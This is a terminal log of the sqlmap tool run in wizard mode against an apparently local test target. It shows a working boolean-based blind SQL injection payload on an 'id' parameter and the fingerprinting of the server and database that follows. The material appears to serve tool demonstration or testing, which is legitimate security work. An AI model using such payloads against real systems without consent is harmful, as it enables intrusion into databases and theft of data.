 [~/Dropbox/Work/sqlmap] python sqlmap.py --wizard
sqlmap/1.0-dev-a4f5c1d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 11:19:10
Please enter full target URL (-u): http://192.168.21.129/sqlmap/mssql/iis/get_int.asp?id=1
POST data (--data) [Enter for None]:
Injection difficulty (--level/--risk). Please choose:
[1] Normal (default)
[2] Medium
[3] Hard
>
Enumeration (--banner/--current-user/etc). Please choose:
[1] Basic (default)
[2] Smart
[3] All
>
sqlmap is running, please wait..
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6243=6243 AND 'BOqg'='BOqg
---
web server operating system: Windows XP
web application technology: ASP, Microsoft IIS 5.1
back-end DBMS operating system: Windows XP Service Pack 2
back-end DBMS: Microsoft SQL Server 2005
banner:
---
Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
        Oct 14 2005 00:33:37
        Copyright (c) 1988-2005 Microsoft Corporation